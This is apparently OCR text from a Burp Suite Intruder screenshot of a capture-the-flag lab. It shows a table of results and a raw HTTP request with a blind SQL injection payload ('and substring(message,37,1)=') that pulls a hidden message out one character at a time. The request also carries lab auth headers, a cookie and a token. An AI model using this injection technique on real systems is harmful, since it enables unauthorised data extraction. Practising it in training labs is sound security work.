 14. Intruder attack of http://admin.vulntraining.co.uk - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length deleted Comment
1 31 a 423 403 1
13 43 a 423 403 1
77 47 d 423 403 1
78 48 d 423 403 1
86 36 e 423 403 1
111 41 f 423 403 1
134 44 g 423 403 1
232 42 l 423 403 1
262 32 n 423 403 1
265 35 n 423 403 1
284 34 o 423 403 1
483 33 y 423 403 1
539 49 0 423 403 1
700 50 8 423 403 1
716 46 9 423 403 1
747 37 ! 423 403 1
850 40 ^ 423 403 1
855 45 ^ 423 403 1
0 404 405
2 32 a 404 405
Request Response
Pretty Raw Hex \n
1 GET /admin/s3cr3t_m3ss4g3s/?id=1%20and%20substring(message,37,1)%3d'!' HTTP/1.1
2 Host: admin.vulntraining.co.uk
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Authorization: Basic dnVsbnRyYWluaW5nOiN4N1FFMUpnJmNOTw==
9 Cookie: ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9
10 X-Token: 99663f8904af238fb1e3cedb2f8095f9
11 Connection: close
12
? Search... 0 matches
885 of 1360